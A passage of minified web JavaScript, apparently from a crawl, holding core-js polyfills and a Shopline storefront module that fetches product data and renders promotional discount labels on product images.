o}},ks={left:Ts(!1),right:Ts(!0)},Ps=o,xs=ks.left;qn({target:"Array",proto:!0,forced:!jc&&Q>79&&Q<83||!function(t,r){var e=[][t];return!!e&&Ps((function(){e.call(null,r||function(){return 1},1)}))}("reduce")},{reduce:function(t){var r=arguments.length;return xs(this,t,r,r>1?arguments[1]:void 0)}});var Rs=qn,Is=f,As=vt,Cs=Rr,_s=ci,Fs=ku,Ds=Eu((function(){for(var t,r,e=this.iterator,n=this.predicate,o=this.next;;){if(t=Cs(Is(o,e)),this.done=!!t.done)return;if(r=t.value,Fs(e,n,[r,this.counter++],!0))return r}}));Rs({target:"Iterator",proto:!0,real:!0,forced:false},{filter:function(t){return Cs(this),As(t),new Ds(_s(this),{predicate:t})}});var Ns=gc,Us=vt,Ls=Rr,Ms=ci;qn({target:"Iterator",proto:!0,real:!0},{find:function(t){Ls(this),Us(t);var r=Ms(this),e=0;return Ns(r,(function(r,n){if(t(r,e++))return n(r)}),{IS_RECORD:!0,INTERRUPTED:!0}).result}});var zs=gc,$s=vt,Bs=Rr,Ws=ci,Gs=TypeError;qn({target:"Iterator",proto:!0,real:!0},{reduce:function(t){Bs(this),$s(t);var r=Ws(this),e=arguments.length<2,n=e?void 0:arguments[1],o=0;if(zs(r,(function(r){e?(e=!1,n=r):n=t(n,r,o),o++}),{IS_RECORD:!0}),e)throw new Gs("Reduce of empty iterator with no initial value");return n}});var Js=gc,Hs=vt,Vs=Rr,Ys=ci;qn({target:"Iterator",proto:!0,real:!0},{some:function(t){Vs(this),Hs(t);var r=Ys(this),e=0;return Js(r,(function(r,n){if(t(r,e++))return n()}),{IS_RECORD:!0,INTERRUPTED:!0}).stopped}});var qs=f;qn({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return qs(URL.prototype.toString,this)}});var Xs=TypeError,Ks=function(t,r){if(t<r)throw new Xs("Not enough arguments");return t},Qs=Ve,Zs=O,tl=Po,rl=Ks,el=URLSearchParams,nl=el.prototype,ol=Zs(nl.append),il=Zs(nl.delete),ul=Zs(nl.forEach),al=Zs([].push),cl=new el("a=1&a=2&b=3");cl.delete("a",1),cl.delete("b",void 0),cl+""!="a=2"&&Qs(nl,"delete",(function(t){var r=arguments.length,e=r<2?void 0:arguments[1];if(r&&void 0===e)return il(this,t);var n=[];ul(this,(function(t,r){al(n,{key:r,value:t})})),rl(r,1);for(var o,i=tl(t),u=tl(e),a=0,c=0,f=!1,s=n.length;a<s;)o=n[a++],f||o.key===i?(f=!0,il(this,o.key)):c++;for(;c<s;)(o=n[c++]).key===i&&o.value===u||ol(this,o.key,o.value)}),{enumerable:!0,unsafe:!0});var fl=Ve,sl=O,ll=Po,pl=Ks,hl=URLSearchParams,vl=hl.prototype,yl=sl(vl.getAll),dl=sl(vl.has),gl=new hl("a=1");!gl.has("a",2)&&gl.has("a",void 0)||fl(vl,"has",(function(t){var r=arguments.length,e=r<2?void 0:arguments[1];if(r&&void 0===e)return dl(this,t);var n=yl(this,t);pl(r,1);for(var o=ll(e),i=0;i<n.length;)if(n[i++]===o)return!0;return!1}),{enumerable:!0,unsafe:!0});var bl=i,wl=O,ml=zf,Ol=URLSearchParams.prototype,Sl=wl(Ol.forEach);bl&&!("size"in Ol)&&ml(Ol,"size",{get:function(){var t=0;return Sl(this,(function(){t++})),t},configurable:!0,enumerable:!0});


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cdn.myshopline.com/sl/slfs/sl-new/1761805458641/index-CCCMkxyn.js
body_size: 10301
content:
var ct=Object.defineProperty,st=Object.defineProperties;var lt=Object.getOwnPropertyDescriptors;var tt=Object.getOwnPropertySymbols;var ut=Object.prototype.hasOwnProperty,pt=Object.prototype.propertyIsEnumerable;var F=(d,t,e)=>t in d?ct(d,t,{enumerable:!0,configurable:!0,writable:!0,value:e}):d[t]=e,R=(d,t)=>{for(var e in t||(t={}))ut.call(t,e)&&F(d,e,t[e]);if(tt)for(var e of tt(t))pt.call(t,e)&&F(d,e,t[e]);return d},B=(d,t)=>st(d,lt(t));var T=(d,t,e)=>(F(d,typeof t!="symbol"?t+"":t,e),e);var D=(d,t,e)=>new Promise((o,r)=>{var i=s=>{try{n(e.next(s))}catch(u){r(u)}},a=s=>{try{n(e.throw(s))}catch(u){r(u)}},n=s=>s.done?o(s.value):Promise.resolve(s.value).then(i,a);n((e=e.apply(d,t)).next())});import{g as ht,q as mt,p as ft}from"./index-sukOoB4K.js";import{i as at,g as bt,S as gt,c as M,a as Pt,C as Lt,m as j,L as z,U as W,b as _t,E as L,P as nt,d as wt,e as G,f as Ct,T as U,h as C,j as yt,k as It,l as St,n as $t,o as kt,p as Dt,q as At,r as vt,s as xt,t as Tt,u as Mt,v as qt,w as Et,x as Nt,y as Rt,z as Ut,A as Bt,B as Ot,D as Wt,F as Ht}from"./promotionLabel-Cvv5nbED.js";const Ft=(d,t)=>{const e=[];for(let o=0;o<d.length;o+=t)e.push(d.slice(o,o+t));return e},jt=(d,t)=>{const e=[];let o=[],r=0;for(let i=0;i<d.length;i++)r+d[i].length>t&&(e.push(o),o=[],r=0),o.push(d[i]),r+=d[i].length;return o.length>0&&e.push(o),e},zt=d=>{try{return decodeURI(d)}catch(t){return console.error(t),d}},Gt=d=>{try{return encodeURI(d)}catch(t){return console.error(t),d}},Zt="/api/product/product/handle/query?paramsList=",Kt=d=>new Promise((t,e)=>{fetch(Zt+d.join(",")).then(o=>{o.status===200?o.json().then(r=>{t((r==null?void 0:r.data)||[])}):e(o)},o=>{e(o)})}),Vt=d=>D(void 0,null,function*(){if(at(),window.magpieBridge.productHandleCacheData||(window.magpieBridge.productHandleCacheData={}),!d||!d.length)return console.error("not input handle"),Promise.resolve([]);const t=[],e=[];if(d.forEach(n=>{var s,u,c,l;n&&((u=(s=window.magpieBridge)==null?void 0:s.productHandleCacheData)!=null&&u[n]?t.push((l=(c=window.magpieBridge)==null?void 0:c.productHandleCacheData)==null?void 0:l[n]):e.includes(n)||e.push(n))}),!e.length)return Promise.resolve(t);const o=Ft(e,50);let r=[];o.forEach(n=>{r=[...r,...jt(n,3500)]});let i=[];try{i=yield Promise.all(r.map(n=>Kt(n)))}catch(n){return console.error(n),Promise.reject(n)}const a=i==null?void 0:i.reduce((n,s)=>Array.isArray(s)?n.concat(s):n,[]);return a.forEach(n=>{n!=null&&n.handle&&window.magpieBridge.productHandleCacheData&&(window.magpieBridge.productHandleCacheData[n.handle]=n)}),t.concat(a)}),q=(d="")=>{var o,r;let t=d;(o=d==null?void 0:d.startsWith)!=null&&o.call(d,"http")||(t=location.origin+d);try{t=(r=new URL(t))==null?void 0:r.pathname}catch(i){console.error(i)}const e=t==null?void 0:t.split("/products/");if((e==null?void 0:e.length)>1){let i=e==null?void 0:e[(e==null?void 0:e.length)-1];for(;i.endsWith("/");)i=i.substring(0,i.length-1);return i}},Qt="/api/product/products.json?handle=",Jt=(d,t,e)=>(at(),window.magpieBridge.productCacheData||(window.magpieBridge.productCacheData={}),fetch(Qt+d).then(o=>{o.status===200?o.json().then(r=>{r.products&&r.products.length&&(t==null||t(r.products[0])),t==null||t(null)}):e==null||e()},()=>{e==null||e()})),Xt=d=>{var e,o,r;if(!d)return console.error("not input handle"),Promise.resolve(null);if(d=Gt(zt(d)),(o=(e=window.magpieBridge)==null?void 0:e.productCacheData)!=null&&o[d])return(r=window.magpieBridge.productCacheData)==null?void 0:r[d].promise;const t=new Promise(i=>{const a=function(){Jt(d,n=>{i(n)},()=>{var n,s,u,c;(n=window.magpieBridge.productCacheData)!=null&&n[d]&&((u=(s=window.magpieBridge.productCacheData)==null?void 0:s[d])==null?void 0:u.retryCount)<3?(window.magpieBridge.productCacheData[d].retryCount++,setTimeout(()=>{a()},500)):((c=window.magpieBridge.productCacheData)==null||delete c[d],i(null))})};a()});return window.magpieBridge.productCacheData[d]={promise:t,retryCount:0},t};var dt={exports:{}};/*!
  Copyright (c) 2018 Jed Watson.
  Licensed under the MIT License (MIT), see
  http://jedwatson.github.io/classnames
*/(function(d){(function(){var t={}.hasOwnProperty;function e(){for(var o=[],r=0;r<arguments.length;r++){var i=arguments[r];if(i){var a=typeof i;if(a==="string"||a==="number")o.push(i);else if(Array.isArray(i)){if(i.length){var n=e.apply(null,i);n&&o.push(n)}}else if(a==="object")if(i.toString===Object.prototype.toString)for(var s in i)t.call(i,s)&&i[s]&&o.push(s);else o.push(i.toString())}}return o.join(" ")}d.exports?(e.default=e,d.exports=e):window.classNames=e})()})(dt);var Yt=dt.exports;const S=ht(Yt),te="_productPromotionLabel_kk8eo_1",ee="_productPromotionLabelWord_kk8eo_4",oe="_productPromotionLabelOuterWrapper_kk8eo_14",ie="_productPromotionLabel__opt_kk8eo_25",re="_productPromotionLabelInnerWrapper_kk8eo_36",ae="_productPromotionLabelCol_kk8eo_45",ne="_productPromotionLabelColItem_kk8eo_51",de="_productPromotionLabelColTL_kk8eo_55",ce="_productPromotionLabelColTop_kk8eo_62",se="_productPromotionLabelColTR_kk8eo_69",le="_productPromotionLabelColLeft_kk8eo_76",ue="_productPromotionLabelColMid_kk8eo_83",pe="_productPromotionLabelColRight_kk8eo_90",he="_productPromotionLabelColBL_kk8eo_97",me="_productPromotionLabelColBottom_kk8eo_104",fe="_productPromotionLabelColBR_kk8eo_111",be="_imgLabel_kk8eo_118",ge="_pdpDetail_kk8eo_124",Pe="_productPromotionLabelZIndex_kk8eo_129",Le="_winkProductPromotionLabelZIndex_kk8eo_132",_e="_BrooklynPosition_kk8eo_135",p={productPromotionLabel:te,productPromotionLabelWord:ee,productPromotionLabelOuterWrapper:oe,productPromotionLabel__opt:ie,productPromotionLabelInnerWrapper:re,productPromotionLabelCol:ae,productPromotionLabelColItem:ne,productPromotionLabelColTL:de,productPromotionLabelColTop:ce,productPromotionLabelColTR:se,productPromotionLabelColLeft:le,productPromotionLabelColMid:ue,productPromotionLabelColRight:pe,productPromotionLabelColBL:he,productPromotionLabelColBottom:me,productPromotionLabelColBR:fe,imgLabel:be,pdpDetail:ge,productPromotionLabelZIndex:Pe,winkProductPromotionLabelZIndex:Le,BrooklynPosition:_e};function we(){const d={},t=navigator.userAgent,e={trident:t.indexOf("Trident")>-1,presto:t.indexOf("Presto")>-1,webKit:t.indexOf("AppleWebKit")>-1,gecko:t.indexOf("Gecko")>-1&&t.indexOf("KHTML")==-1,mobile:!!t.match(/AppleWebKit.*Mobile.*/)||!!t.match(/AppleWebKit/),ios:!!t.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:t.indexOf("Android")>-1||t.indexOf("Linux")>-1,iPhone:t.indexOf("iPhone")>-1||t.indexOf("Mac")>-1,iPad:t.indexOf("iPad")>-1};return d.isIOS=e.ios||e.iPhone||e.iPad,d.isAndroid=e.android,d.isMobile=e.mobile||d.isIOS||d.isAndroid,d.isIphonex=/iphone/gi.test(navigator.userAgent)&&window.screen.height>=812&&375<=window.screen.width&&window.screen.width<1024,d}we();function Ce(d){return d==null?!1:/iPad/i.test(d)}function ye(d){return d==null?!1:/Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(d)&&!Ce(d)}const Z=(()=>{const d=navigator.userAgent;return ye(d)})(),Ie=(d,t,e)=>t?new Intl.NumberFormat(d,{style:"currency",currency:t}).format(Number(e)):e+"",Se=d=>d/100;function $e(d,t){if(d===t)return!0;if(!d||!t)return!1;const e=d.ids||[],o=t.ids||[];if(e.length!==o.length)return!1;for(let a=0;a<e.length;a++)if(e[a]!==o[a])return!1;const r=d.handles||[],i=t.handles||[];if(r.length!==i.length)return!1;for(let a=0;a<r.length;a++)if(r[a]!==i[a])return!1;return!0}const ke="_id",De="_hd",et=20;class Ae{constructor(){T(this,"productCacheDataMap");T(this,"productFetchCacheMap");this.productCacheDataMap={},this.productFetchCacheMap=new Map}vProductId(t){return ke+t}vProductHandle(t){return De+t}getProductInfos({ids:t,handles:e}){return{productInfoForId:(t==null?void 0:t.map(o=>this.productCacheDataMap[this.vProductId(o)]).filter(Boolean))||[],productInfoForHandle:(e==null?void 0:e.map(o=>this.productCacheDataMap[this.vProductHandle(o)]).filter(Boolean))||[]}}_fetchProductInfo({ids:t,handles:e}){return mt({ids:t||[],productHandles:e||[]}).then(o=>{o.data.products.forEach(r=>{var i,a;this.productCacheDataMap[`${this.vProductId(r.id)}`]=B(R({},r),{uniqueKey:r.id,sortationIds:((i=r.sortations)==null?void 0:i.map(n=>n.sortationId))||[]}),this.productCacheDataMap[`${this.vProductHandle(r.newestHandle)}`]=B(R({},r),{uniqueKey:r.newestHandle,sortationIds:((a=r.sortations)==null?void 0:a.map(n=>n.sortationId))||[]})})})}batchFetchProductInfo(t){var u;let e;if(this.productFetchCacheMap.forEach((c,l)=>{$e(l,t)&&(e=c)}),e)return e.pInstance;const{ids:o,handles:r}=t,i=[],a=o==null?void 0:o.filter(c=>!this.productCacheDataMap[this.vProductId(c)]),n=r==null?void 0:r.filter(c=>!this.productCacheDataMap[this.vProductHandle(c)]);for(;a&&(a!=null&&a.length);){const c=a.splice(0,et);i.push(this._fetchProductInfo({ids:c}))}for(;n&&(n!=null&&n.length);){const c=n.splice(0,et);i.push(this._fetchProductInfo({handles:c}))}const s=i.length>0?Promise.all(i).then(()=>this.getProductInfos({ids:o,handles:r})).catch(()=>{var c;return(c=this.productFetchCacheMap)==null||c.delete(t),{productInfoForId:[],productInfoForHandle:[]}}):Promise.resolve(this.getProductInfos({ids:o,handles:r}));return(u=this.productFetchCacheMap)==null||u.set(t,{pInstance:s}),s}}const N=new Ae,ve=d=>D(void 0,null,function*(){try{const t=yield ft(d),{resources:e=[]}=t.data,o={};return e==null||e.forEach(r=>{o[r.custom_url]=r}),{resources:e,customUrlMap:o}}catch(t){return{resources:[],customUrlMap:{}}}}),w=bt($("#promotionLabelBlockData")),E=(w==null?void 0:w.spuId)||gt,V={};var rt;Array.isArray(w==null?void 0:w.promotionLabelsWithUgc)&&((rt=w==null?void 0:w.promotionLabelsWithUgc)==null||rt.forEach(d=>{Object.assign(V,d)}));const xe=()=>w?(w==null?void 0:w.collectionListInfo)||[]:St(),Te=()=>{var d;return w?((d=w==null?void 0:w.productDetailInfo)==null?void 0:d.tags)||[]:$t()},H=()=>{var e,o,r,i,a;if(!w)return kt();const d=(e=w.collectionPageInfo)==null?void 0:e.id,t=(o=w.collectionPageInfo)==null?void 0:o.name;return d&&t?[{sortationId:d,sortationName:t}]:((i=(r=window.Shopline)==null?void 0:r.uri)==null?void 0:i.alias)===nt?((a=w.productDetailInfo)==null?void 0:a.sortations)||[]:[]};function Me(d){var n;const{product:{id:t,custom_category_name:e},activeSku:o}=d,{id:r,price:i,compare_at_price:a}=o||{};return B(R({},d),{spuSeq:t,currency:(n=window==null?void 0:window.Shopline)==null?void 0:n.currency,content_category:e||"",skuSeq:r||"",price:i||0,originPrice:a||0})}const Q=".product__media-item .product__media, .product__media-item .deferred-media",J=".media-gallery__item .media-gallery__media",K=[".product_pc_productImageContainer .product_productImages",".product_pc_flatten_productImage .flatten_ImageItem",".product-detail-col-img .imageItem",".flattenFirstItemWrapper .imageItem",Q,J],ot=[".product_mobile_productImageContainer .shopline-element-product-image",".product__media, .product__media-item .deferred-media",J],qe=[".product-list-item-list .product-item-image-wrapper",".product-list-container .card__media",".block-product-card .block-product-card__image-wrapper",".block-product-card .block-product-image__image-wrapper"],Ee=[".product-search__body .product-item-image-wrapper",".product-list-container .card__media",".block-product-card .block-product-card__image-wrapper",".block-product-card .block-product-image__image-wrapper"],it=()=>(Math.random()+Date.now()).toString(36).replace(/\./g,""),Ne=M()&&window.Shopline.url_customization,X=(d,t)=>D(void 0,null,function*(){const e={};let o={},r={};if(!(!d||Object.keys(d).length===0)){if(Ne){const i=Object.keys(d),{customUrlMap:a}=yield ve(i);i.forEach(n=>{const{node:s}=d[n],u=a[n];if(u&&u.hit_route){const c=a[n]?a[n].id:"";e[c]=B(R({},a[n]||{}),{node:s}),s.setAttribute("data-id",c)}else r[n]=d[n]})}else r=d;if(Object.keys(r).length>0)if(t)o=yield t(r);else{const i=Object.keys(r).map(n=>{var s;return n&&(s=q(n))!=null?s:""}),a=yield Vt(i);a!=null&&a.length&&Object.keys(r).forEach(n=>{var c;const s=decodeURIComponent(n&&(c=q(n))!=null?c:""),u=a.findIndex(l=>s===l.handle);if(u>=0){const{node:l}=r[n],h=a[u].id;o[h]={node:l,id:h,handle:s},l.setAttribute("data-id",h)}})}return R(R({},e),o)}}),Re=()=>D(void 0,null,function*(){const d=[...document.querySelectorAll(".featured-product .product__view-details:not([data-id])")],t={};return d!=null&&d.length?(d.forEach(e=>{const o=e.getAttribute("href");o&&(t[o]={node:e})}),yield X(t),!0):!1}),Ue=()=>D(void 0,null,function*(){if(!M())return[];const d=[...document.querySelectorAll(".product-list-container .card__media:not([data-id]), .block-product-card .block-product-card__image-wrapper:not([data-id]), .block-product-card .block-product-image__image-wrapper:not([data-id])")];if(d!=null&&d.length){const t={},e=d.map(o=>{var n;const r=o.closest("a");if(!r)return"";const i=r.getAttribute("href");i&&(t[i]={node:r});const a=(n=q(i||""))!=null?n:"";return decodeURIComponent(a)}).filter(Boolean);yield X(t,()=>D(void 0,null,function*(){const{productInfoForHandle:o}=yield N.batchFetchProductInfo({handles:e}),r={};return o!=null&&o.length&&Object.keys(t).forEach(i=>{var s;const a=i?decodeURIComponent((s=q(i))!=null?s:""):"",n=o.findIndex(u=>a===u.newestHandle);if(n>=0){const{node:u}=t[i],{id:c}=o[n];if(!c)return;r[c]={node:u,id:c,handle:a},u.setAttribute("data-id",c)}}),r}))}return[]}),Be=[".featured-collection .product-grid .grid__item .card__media",".featured-collection-new .product-grid .grid__item .card__media",".block-product-card .block-product-card__image-wrapper",".block-product-card .block-product-image__image-wrapper"],Oe=()=>D(void 0,null,function*(){const d=Be.reduce((e,o)=>e&&e.length>0?e:[...document.querySelectorAll(o)],[]),t={};if(d!=null&&d.length){d.map(o=>{var r,i,a,n,s,u,c,l,h;if(!((i=(r=o.parentNode)==null?void 0:r.parentNode)!=null&&i.querySelector(".product-item-soldout-tag"))&&!((n=(a=o.parentNode)==null?void 0:a.parentNode)!=null&&n.querySelector(".product-item-sale-tag"))&&!((u=(s=o.parentNode)==null?void 0:s.parentNode)!=null&&u.querySelector(".card__badge .body4.fw-bold"))&&!((l=(c=o.parentNode)==null?void 0:c.parentNode)!=null&&l.querySelector(".block-product-card__sold-out, .block-product-card__discount-tag"))){const g=o.tagName==="A"?o:$(o).parents("a")[0];if(!g)return;const P=g.getAttribute("href")||"",m=(h=q(P))!=null?h:"";return P&&(t[P]={node:g}),decodeURIComponent(m)}}).filter(Boolean);const e=yield X(t);return e&&(yield N.batchFetchProductInfo({ids:Object.keys(e).map(o=>{var r;return(r=e[o])==null?void 0:r.id})})),{productList:d,handleList:e?Object.keys(e).map(o=>{var r;return(r=e[o])==null?void 0:r.handle}):[]}}return{productList:d,handleList:[]}});class We{constructor(t){T(this,"name","ProductPromotionLabel");T(this,"dom");T(this,"data");T(this,"isAdmin");T(this,"uuid");T(this,"uuidList");T(this,"isBrooklyProductsAlias",!1);T(this,"skuChangeMapData");T(this,"extraCollectionDiscountList");T(this,"storeCurrency");var o,r,i,a;this.dom=t.dom,this.data=t.data,this.isAdmin=t.isAdmin,this.uuid=it(),this.uuidList=[],this.skuChangeMapData={};const e=Pt();e&&(this.skuChangeMapData[e.id]={price:Number(e.price),originPrice:Number(e.compareAtPrice),spuSeq:e.id,skuSeq:"",currency:"",content_category:""}),this.extraCollectionDiscountList=[],this.storeCurrency=this.isAdmin?"USD":Lt;try{(o=M()?j:window==null?void 0:window.Shopline)==null||o.event.on(z.PRODUCT_SKU_CHANGED,({data:n})=>{let s;M()?s=Me(n):s={price:n.price*100,originPrice:n.originPrice*100,skuSeq:n.skuSeq,currency:n.currency,spuSeq:n.spuSeq,content_category:n.content_category},this.skuChangeMapData[s.spuSeq]=s,n.type==="change"&&setTimeout(()=>{this.init(),this.data.selectType||this.refreshSingleProduct(s.spuSeq)},0)}),(r=M()?j:window==null?void 0:window.Shopline)==null||r.event.on(z.ProductUpdateSectionFilter,()=>{setTimeout(()=>{this.init()},1e3)}),M()&&W===_t.PLP&&((a=(i=j)==null?void 0:i.event)==null||a.on(z.ProductUpdateSectionScroll,()=>{setTimeout(()=>{this.init()},1e3)})),$(".product_pc_flatten_productImage .more-pic-btn").on("click",()=>{setTimeout(()=>{this.init()},0)})}catch(n){console.error("SkuChange Error:",n)}}showLabel(){return!(this.data.openShowTime&&this.outOfEffectTimeRange())}get collectionsDiscountList(){return[...xe()||[],...this.extraCollectionDiscountList]}getDiscount(t){let e=null,o;if(this.isAdmin)return{price:56100,originPrice:66e3,discount:9900,discountRatio:"15%"};if(!t)return null;if(this.showDiscount){const r=this.collectionsDiscountList;if(this.skuChangeMapData[t])o=this.skuChangeMapData[t],e=o?{price:o.price,originPrice:o.originPrice,discount:+o.originPrice&&+o.originPrice>+o.price?+o.originPrice-o.price:0}:null;else{const i=this.getSpuIndex(t);o=i>=0?r[i]:null,e=o?{price:+o.price,originPrice:+o.compareAtPrice,discount:+o.compareAtPrice&&+o.compareAtPrice>+o.price?+o.compareAtPrice-+o.price:0}:null}}if(e&&e.discount>0){const r=Math.round(e.discount*1e4/e.originPrice/100);r>0&&(e.discountRatio=`${r}%`)}return e}get showDiscount(){var t,e,o,r;return this.data.showWithNoDiscount||this.data.labelWords&&((e=(t=this.data.labelWords).indexOf)==null?void 0:e.call(t,"{Discounted price}"))>=0||this.data.labelWords&&((r=(o=this.data.labelWords)==null?void 0:o.indexOf)==null?void 0:r.call(o,"{Discounted ratio}"))>=0}init(){return D(this,null,function*(){var e,o,r,i,a,n,s,u,c,l;if(!this.showLabel()&&!this.isAdmin)return;const t=yield this.getPdpTagPatch(E);if((((e=this.data)==null?void 0:e.effectiveProduct)===L.All||((o=this.data)==null?void 0:o.effectiveProduct)===L.Collection&&((r=this.data)!=null&&r.specifyData)&&((i=this.data)!=null&&i.specifyData.find(h=>H().find(g=>h.id===g.sortationId)))||((a=this.data)==null?void 0:a.effectiveProduct)===L.Tag&&((n=this.data)!=null&&n.specifyData)&&((s=this.data)!=null&&s.specifyData.find(h=>t.find(g=>h.id===g)))||((u=this.data)==null?void 0:u.effectiveProduct)===L.Product&&((c=this.data)!=null&&c.specifyData)&&((l=this.data)!=null&&l.specifyData.find(h=>h.id===E)))&&this.handleSpecialColumn(),this.isAdmin){$(`.j-shopline-${this.name}`).remove();const{wrapper:h,uuid:g}=this.assembleGridWrapperHtml();this.uuidList.push(g),this.dom.forEach(P=>{$(P).prepend(h)}),setTimeout(()=>{this.initAll()},100);return}if(M()&&(yield Re(),yield Ue()),[nt,wt].includes(W)){const h={},g={},P=H();if(P&&P.forEach(m=>{h[m.sortationId]=[E]}),t&&t.forEach(m=>{g[m]=[E]}),this.checkProduct([E],h,g).length)if(Z)ot.forEach(m=>{const f=$(m);if(f.length<=0)return;const{wrapper:b,uuid:_}=this.assembleGridWrapperHtml(f[0],p.pdpDetail,E,"singleProduct"),{labelId:y,isAdded:I}=this.labelAdded(f,_);I||$(f).prepend(b),this.specialThemeForPdpAndSingleProduct(f),this.uuidList.push(y)});else for(let m=0;m<K.length;m++){let f=$(K[m]);if(K[m]===Q&&(f=f.filter((b,_)=>$(_).parents(".featured-product").length==0)),m===2){const b=$(".product-detail-col-img .videoItem");if(b.length){const{wrapper:_,uuid:y}=this.assembleGridWrapperHtml(b[0],p.pdpDetail,E,"singleProduct"),{labelId:I,isAdded:k}=this.labelAdded(b,y);!k&&$(b).append(_),this.uuidList.push(I),this.specialThemeForPdpAndSingleProduct(b)}}if(f.length){const{wrapper:b,uuid:_}=this.assembleGridWrapperHtml(f[0],p.pdpDetail,E,"singleProduct"),{labelId:y,isAdded:I}=this.labelAdded(f,_);I||(m===0?$(f).prepend(b):(m===1||m===2||m===4||m===5)&&$(f).append(b)),this.uuidList.push(y),this.specialThemeForPdpAndSingleProduct(f);break}}}else[G,Ct].includes(W)?(U.indexOf(C.Brooklyn)!==-1&&(this.isBrooklyProductsAlias=!0),yield this.initProductsCollection(this.data.effectiveProduct),yield this.initSingleProducts()):yield this.initSingleProducts();yield this.initFeaturedCollection(),setTimeout(()=>{this.initAll()},100)})}checkSingleProductEnable(t){var e,o;if(this.data.effectiveProduct===L.All)return!0;if(this.data.effectiveProduct===L.Product)return(this.data.specifyData&&this.data.specifyData.map(i=>i.id)||[]).includes(t.id);if(this.data.effectiveProduct===L.Collection&&this.data.specifyData){for(let r=0;r<this.data.specifyData.length;r++)if((e=t.sortationIds)!=null&&e.some(i=>i===this.data.specifyData[r].id))return!0}if(this.data.effectiveProduct===L.Tag&&this.data.specifyData){for(let r=0;r<this.data.specifyData.length;r++)if((o=t.tags)!=null&&o.some(i=>i===this.data.specifyData[r].id))return!0}return!1}checkProduct(t,e={},o){if(this.data.effectiveProduct===L.All)return t;if(this.data.effectiveProduct===L.Product){const r=this.data.specifyData&&this.data.specifyData.map(i=>i.id)||[];return t.filter(i=>r.includes(i))}if(this.data.effectiveProduct===L.Collection){let r=[];const{productInfoForId:i}=N.getProductInfos({ids:t});return r=r.concat(i.map(a=>{var n;for(let s=0;s<this.data.specifyData.length;s++)if((n=a.sortationIds)!=null&&n.some(u=>u===this.data.specifyData[s].id))return a.id;return""}).filter(Boolean)),this.data.specifyData&&this.data.specifyData.forEach(a=>{e[a.id]&&(r=r.concat(e[a.id]))}),r}if(this.data.effectiveProduct===L.Tag){let r=[];const{productInfoForId:i}=N.getProductInfos({ids:t});return r=r.concat(i.map(a=>{var n;for(let s=0;s<this.data.specifyData.length;s++)if((n=a.tags)!=null&&n.some(u=>u===this.data.specifyData[s].id))return a.id;return""}).filter(Boolean)),o&&this.data.specifyData&&this.data.specifyData.forEach(a=>{o[a.id]&&(r=r.concat(o[a.id]))}),r}return[]}initProductsCollection(t){return D(this,null,function*(){var o,r;const e=W===G?qe:Ee;if(((o=window==null?void 0:window.Shopline)==null?void 0:o.themeTypeVersion)>=2.1&&(document==null?void 0:document.querySelector("#promotionLabel-patch-style"))===null){const i=`.card__inner .j-shopline-ProductPromotionLabel-wrapper{ width: 100%; pointer-events: none; } .card .card__inner .quick-add {z-index:2;} ${((r=window==null?void 0:window.Shopline)==null?void 0:r.themeTypeVersion)>=3?".block-product-card .block-product-card__layer-wrapper theme-quick-add-modal .block-product-card__quick-add, .block-product-card .block-product-card__layer-wrapper theme-product-form {z-index:2}":""}`,a=document.createElement("style");a.innerHTML=i,a.type="text/css",a.id="promotionLabel-patch-style",document.head.appendChild(a)}if(t===L.All||t===L.Collection&&this.data.specifyData.find(i=>{if(this.data.specifyData)return H().find(a=>i.id===a.sortationId)}))for(let i=0;i<e.length;i++){const a=$(e[i]),n={};if($(a).length){const s=[];$(a).each((u,c)=>{var P,m,f,b,_,y,I,k,v,x,A;const l=((P=c.closest("a"))==null?void 0:P.getAttribute("data-id"))||"",h=(f=q(((m=c.closest("a"))==null?void 0:m.getAttribute("href"))||""))!=null?f:"",g=decodeURIComponent(h);s.push(g),!((_=(b=c.parentNode)==null?void 0:b.parentNode)!=null&&_.querySelector(".product-item-soldout-tag"))&&!((I=(y=c.parentNode)==null?void 0:y.parentNode)!=null&&I.querySelector(".product-item-sale-tag"))&&!((v=(k=c.parentNode)==null?void 0:k.parentNode)!=null&&v.querySelector(".card__badge .body4.fw-bold"))&&!((A=(x=c.parentNode)==null?void 0:x.parentNode)!=null&&A.querySelector(".block-product-card__sold-out, .block-product-card__discount-tag"))&&(n[l]=n[l]||[],n[l].push(c))}),yield this.getExtraProductDiscountCollection(s),Object.keys(n).forEach(u=>{n[u].forEach(l=>this.collectAddLabel(l,u))}),this.specialTheme(a);break}}else if(t===L.Collection&&H().length===0){const i={};for(let a=0;a<e.length;a++){const n=$(e[a]);if($(n).length){const s=[];$(n).each((u,c)=>{var P,m,f,b,_,y,I,k,v,x,A;const l=((P=c.closest("a"))==null?void 0:P.getAttribute("data-id"))||"",h=(f=q(((m=c.closest("a"))==null?void 0:m.getAttribute("href"))||""))!=null?f:"",g=decodeURIComponent(h);s.push(g),l&&!((_=(b=c.parentNode)==null?void 0:b.parentNode)!=null&&_.querySelector(".product-item-soldout-tag"))&&!((I=(y=c.parentNode)==null?void 0:y.parentNode)!=null&&I.querySelector(".product-item-sale-tag"))&&!((v=(k=c.parentNode)==null?void 0:k.parentNode)!=null&&v.querySelector(".card__badge .body4.fw-bold"))&&!((A=(x=c.parentNode)==null?void 0:x.parentNode)!=null&&A.querySelector(".block-product-card__sold-out, .block-product-card__discount-tag"))&&(i[l]=i[l]||[],i[l].push(c))}),yield this.getExtraProductDiscountCollection(s),yield N.batchFetchProductInfo({ids:Object.keys(i)}).then(u=>{u.productInfoForId.forEach(c=>{i[c.id]&&i[c.id].forEach(l=>{this.checkSingleProductEnable(c)&&this.collectAddLabel(l,c.id)})}),u.productInfoForHandle.map(c=>{i[c.newestHandle]&&i[c.newestHandle].forEach(l=>{this.checkSingleProductEnable(c)&&this.collectAddLabel(l,c.id)})})}),this.specialTheme(n);break}}}else if(t===L.Product)for(let i=0;i<e.length;i++){const a=$(e[i]),n=[],s={};if($(a).length){$(a).each((u,c)=>{var P,m,f,b,_,y,I,k,v,x,A,O;const l=((P=c.closest("a"))==null?void 0:P.getAttribute("data-id"))||"",h=(f=q(((m=c.closest("a"))==null?void 0:m.getAttribute("href"))||""))!=null?f:"",g=decodeURIComponent(h);n.push(g),!((_=(b=c.parentNode)==null?void 0:b.parentNode)!=null&&_.querySelector(".product-item-soldout-tag"))&&!((I=(y=c.parentNode)==null?void 0:y.parentNode)!=null&&I.querySelector(".product-item-sale-tag"))&&!((v=(k=c.parentNode)==null?void 